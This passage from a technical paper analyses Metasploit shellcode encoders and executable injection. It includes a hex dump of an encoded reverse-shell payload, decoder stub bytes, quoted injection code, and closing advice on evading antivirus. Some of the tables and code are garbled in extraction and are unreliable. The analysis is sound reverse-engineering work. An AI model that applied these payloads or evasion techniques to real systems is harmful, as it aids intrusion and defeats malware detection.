|       |             | <b>FPU Operand Pointer Selector</b>     |  |  |  |  |  |  |

Figure 8-9. Protected Mode x87 FPU State Image in Memory, 32-Bit Format Figure 11: FSTENV Instruction

which is the address of the FPU instruction pointer selector (the address of first instruction in decoder).

 Decoding starts after 22 byte of the first decoder instruction XORing to a random .



*Figure 12: FSTENV\_MOV encoder code*

On the binary key is found to be 0xc58cd1e4 (little-endian). Let's XOR that to the value at

offset 22. f439 6458 XOR c58c d1e4 = FCE88900  $\leftarrow$  Original c ode.

| 00000000 |  |  | 6a 49 59 d9 ee d9 74 24 |  |  |       | f4 5b 81 73 13 c5 8c d1 |  |                         | $ jIVtS.$ [.s]                                                        |
|----------|--|--|-------------------------|--|--|-------|-------------------------|--|-------------------------|-----------------------------------------------------------------------|
| 00000010 |  |  | e4 83 eb fc e2 f4 39 64 |  |  |       | 58 e4 c5 8c b1 6d 20 bd |  |                         | $\left[\ldots\ldots9dX\ldots\ldots\right]$                            |
| 00000020 |  |  | 03 80 4e de el 6f 97 80 |  |  |       | 5a b6 d1 07 a3 cc ca 3b |  |                         | N0Z;                                                                  |
| 00000030 |  |  | 9b c2 f4 73 e0 24 69 b0 |  |  |       | b0 98 c7 a0 f1 25 0a 81 |  |                         | $\left[\ldots$ s. \$ $i$ . $\ldots$ . 8. . $\right]$                  |
| 00000040 |  |  | d0 23 27 7c 83 b3 4e de |  |  |       | c1 6f 87 b0 d0 34 4e cc |  |                         | . #'   N. . 0. 4N.                                                    |
| 00000050 |  |  | a9 61 05 f8 9b e5 15 dc |  |  |       | 5a ac dd 07 89 c4 c4 5f |  |                         | .a. Z.                                                                |
| 00000060 |  |  | 32 d8 8c 07 e5 6f c4 5a |  |  |       | e0 1b f4 4c 7d 25 0a 81 |  |                         | $ 2 \dots 0.2 \dots L\}$ %                                            |
| 00000070 |  |  | d0 23 fd 6c a4 10 c6 f1 |  |  |       | 29 df b8 a8 a4 06 9d 07 |  |                         | $\left[\cdot,\#:\mathbb{L}\ldots\ldots\right)\ldots\ldots\mathbb{L}$  |
| 00000080 |  |  | 89 c0 c4 5f b7 6f c9 c7 |  |  |       | 5a bc d9 8d 02 6f c1 07 |  |                         |                                                                       |
| 00000090 |  |  | d0 34 4c c8 f5 c0 9e d7 |  |  |       | b0 bd 9f dd 2e 04 9d d3 |  |                         | .4L. 1                                                                |
| 000000a0 |  |  | 8b 6f d7 67 57 b9 ad bf |  |  |       | e3 e4 c5 e4 a6 97 f7 d3 |  |                         | $.0.9W$                                                               |
| 000000b0 |  |  | 85 8c 89 fb f7 e3 3a 59 |  |  |       | 69 74 c4 8c d1 cd 01 d8 |  |                         | $\ldots \ldots$ : Yit                                                 |
| 000000c0 |  |  | 81 8c ec 0c ba e4 3a 59 |  |  |       | 81 b4 95 dc 91 b4 85 dc |  |                         | . : Y 1                                                               |
| 000000d0 |  |  | b9 0e ca 53 31 1b 10 1b |  |  |       | bb el ad 4c 79 e5 e5 e4 |  |                         | $\left  \ldots S1 \ldots LV \ldots \right $                           |
| 000000e0 |  |  | d3 e4 d4 d0 58 02 af 9c |  |  |       | 87 b3 ad 15 74 90 a4 73 |  |                         | $\dots$ $X$ $\dots$ $\dots$ $t$ . $s$                                 |
| 000000f0 |  |  | 04 61 05 f8 dd 1b 8b 84 |  |  |       | a4 08 ad 7c 64 46 93 73 |  |                         | $\ldots \ldots \ldots \lfloor dF \cdot s \rfloor$                     |
| 00000100 |  |  | 04 8e c5 e6 d5 b2 92 e4 |  |  |       |                         |  | d3 3d 0d d3 2e 31 4e ba | $\left[\ldots, \ldots, \ldots, \ldots, \ldots, \ldots, \ldots\right]$ |
| 00000110 |  |  | bb a4 ad 8c c1 e4 c5 da |  |  |       | bb e4 ad d4 75 b7 20 73 |  |                         |                                                                       |
| 00000120 |  |  | 04 77 96 e6 d1 b2 96 db |  |  |       | b9 e6 1c 44 8e 1b 10 8d |  |                         | wv                                                                    |
| 00000130 |  |  | 12 cd 03 09 27 91 29 4f |  |  | db e4 |                         |  |                         | $\left[\ldots \ldots \ldots \right]$                                  |
| 0000013a |  |  |                         |  |  |       |                         |  |                         | - codename I pwnsauc                                                  |

*Figure 13: FSTENV\_MOV encoded windows/shell/reverse\_tcp payload*

This is all for x86 XOR encoder, Next to XOR additive feedback encoder.

### **Jmp\_call\_additive encoder**

Moving from basic xor encoding to a more complicated encryption technique makes things more difficult for the anti-virus and for the reverseengineer to understand how things work. What happens on Additive feedback encoders is that every (data length) DWORD for example is XORed with a different XOR key depending on the previous DWORD which was XORed by XOR key and vice versa till we reach the very first DWORD that was encoded by the generated XOR key. Jmp\_call\_additive encoder uses a very dynamic way, and a nice trick to decode/encode the payload. Here's the code.

| "Stub" | $\Rightarrow$                        |  |                        |
|--------|--------------------------------------|--|------------------------|
|        | $"$ \xfc"                            |  | $+$ # $c1d$            |
|        | "\xbbXORK"                           |  | + # mov ebx, key       |
|        | " $\xeb\tx0c$ "                      |  | $+$ # jmp short $0x14$ |
|        | " $X5e$ "                            |  | $+$ # pop esi          |
|        | $"$ \x56"                            |  | + # push esi           |
|        | " $x31$ $x1e$ "                      |  | + # xor [esi], ebx     |
|        | " $\x4$                              |  | $+$ $+$ lodsd          |
|        | $"$ $x01$ $xc3"$                     |  | + # add ebx, eax       |
|        | $''\x85\xc0"$                        |  | + # test eax, eax      |
|        | "\x75\xf7"                           |  | $+$ $+$ jnz $0$ xa     |
|        | $"$ $xc3"$                           |  | $+$ $+$ ret            |
|        | "\xe8\xef\xff\xff\xff", # call $0x8$ |  |                        |
|        | $KeyOffset$ => 2,                    |  |                        |
|        | $evSize'$ $\Rightarrow$ 4,           |  |                        |
|        | kSize' =>                            |  |                        |

*Figure 14: jmp\_call\_additive code*

Generate an XOR key and stores the payload starting address by making a call back to the code then XOR the payload gradually from start to end and after every step it adds the payload's original code to the key as a string which makes the original code added to the key in reverse order. Basically, if the key is 8315B489 and the original payload's first DWORD is FCE88900 both are added in register-addressing order ( 89b41583 + 0089e8fc). It keeps doing that till it gets a ZF after test.

Viewing this in ollyDBG, we check the decoder stub to find the XOR key is 6332D768 XORing the value after the call with the 63 byte (9F  $\land$  63) = FC and etc.

after the decoder XORs a whole dword it adds it to the original XOR key to generate another  $(68d73263 + 0089E8FC) = 69611b5f$ , then XORing takes place in little-endian order.



Figure 15: jmp\_call\_additive decoder stub in debugger

Which is  $5F1B6169 \leftarrow$  the new XOR key. Then decoder XORs next DWORD with the new XOR key (5F1B6169  $\land$  5F1B01E0) = 00006089  $\leftarrow$ Origional 2nd DWORD...etc.

This technique is very polymorphic since it's very payload dependent. But still detectable.

#### **Shikata ga nai Encoder**

in Japanese it mean it can't be helped and metasploit ranked it as the only excellent x86 encoder Looking at it's code we find that it's way too complicated, But if debugging took place and we do only a look for an FPU instruction like 0xd9 we will find the decoder stub.



Figure 16: Shikata ga nai decoder stub in debugger

What makes Shikata ga nai hard to detect is that it's highly polymorphic in two levels. Shikata uses a premutations of instructions for each operation. For example the XOR ECX,ECX instruction has three hexcodes.

```
# Clear the counter register
clear register = Rex::Poly::LogicalBlock.new('clea
       "\x31\xc9",
        "x29xc9"
        "\x33\xc9",
        "\x2b\xc9")
```
*Figure 17: permutation for the XOR ECX,ECX instructions*

Refering back to the debugging phase..

decoder stub starts at 0x1003fe4 and ends at 0x1003ffd. XORing the next value to the original value we get the key, which is FFA35888. When checking how the decoder handles the additive feedback. We get the ADD instruction and that seems similar to the previous decoder.

We get the ADD instruction and that seems similar to the previous decoder. Actually adding here doesn't take place as expected. Instead of adding the carry to next byte it is added to same byte(if next byte already has a carry value). So if we have  $FF + FC = 1FB \rightarrow FB + 1 = FC$ . And this is only valid for the  $2<sup>nd</sup>$  word. This is the complication about the Shikata ga nai.

```
Concluding the next key \rightarrow FFA35888 + FCE88900 = FC8CE188.
FC8CE288 \land FC8C8201 = 00006089FC8CE288 + 00006089 = FC8D4211FC8D4211^{\wedge} 19BD9075 = E530D264FC8C4211 + E530D264 = E2BD1475
E2BE1475 \triangle 69EC24FE = 8b52308b
E2BE1475 + 8B52308b = ...etc.
```
# **Metasploit Code Injection**

Injection used in Metasploit happens on two phases. First, the payload injection. Second, the payload stub allocation.

However, Metasploit has two techniques to execute a payload. One is by directly executing the malcode in the main thread and the other one is by spawning a separate thread.

I myself haven't seen an injected exe template that was thread injected. So mainly the first technique is the technique that always takes place.

### **How Injection works?**

If you are a reverse-engineer you'd wonder how encoders work if the payload is injected in the code section which happens to have read and execute permissions. So for the decoder stub to work the encoded payload must have a write permission which doesn't exist in the .text section.

On payload constructing the original payload is put after a sequence of procedures that create a memory block inside the text section that has RWX permissions. Then the payload is copied to that rwx memory and fetched to execution.

After a payload is constructed the text section is divided into blocks and eligibility to inject the payload in text section is determined. Then the offset where payload will be put and new entry code is built. The entry point first contains a random size of nops with a jump to the end of nops and then  $\frac{1}{4}$ of the original code is mangled. Finally the PE header's *AddressOfEntryPoint* is overwritten with the payload's offset and payload is injected.

```
Here is the steps on code.
./lib/msf/util/exe.rb
1- payload construction phase :-
      # Copy the code to a new RWX segment to allow for self-modifying encoders
       payload = win32_rwx_exec(code)
2- breaking the text section to blocks
# Break the text segment into contiguous blocks
          blocks = []
         bidx = 0 mines.sort{|a,b| a[0] <=> b[0]}.each do |mine|
          ...etc
```
3- test the eligibility to inject the payload

 *if(payload.length + 256 > block[1])*

 *raise RuntimeError, "The largest block in .text does not have enough contiguous space (need:#{payload.length+256} found:#{block[1]})"*

 *end*

```
4- Padding the entry with some NOPs
      # Pad the entry point with random nops
```
 *entry = generate\_nops(framework, [ARCH\_X86], rand(200)+51)*

5- relative jump to end of NOPs

 *# Relative jump from the end of the nops to the payload*

 $entry += "xe9" + [poff - (eidx + entry.length + 5)].pack('V')$  $6-$  ¼ of the original code is mangled *1.upto(block[1] / 4) do*

 *data[ block[0] + rand(block[1]), 1] = [rand(0x100)].pack("C")*

 *end*

7- Payload gets injected and entry overwritten  *data[block[0] + poff, payload.length] = payload*

 *data[block[0] + eidx, entry.length] = entry*

This way of code injection is -in my opinion- easy to detect no matter what encoding technique you use. Simply this technique makes the entry point starts with some NOPs and a jump to the payload code block and other random codes.

Plus, using the metasploit's default executable template makes it easier job for the anti-virus to detect your injected executable.

# **Conclusion**

In order to actually evade anti-viruses a more complex and dynamic injections techniques are needed. Moreover, more complex code obfuscating encoders can play a great rule in avoiding the anti-viruses. On the other hand keeping the code as normal as possible and probably writing your own shellcode will be much better.

So On a Low level perspective. The next security age might be all about 0days and self made or customized code injectors.

# **References**

- [1] Survey on Malware detection methods by Vinod P. and V.Laxmi, M.S. Guar.
- [2] Survey on Malware detection techniques by Nwokedi Idika and Aditya P. Mathur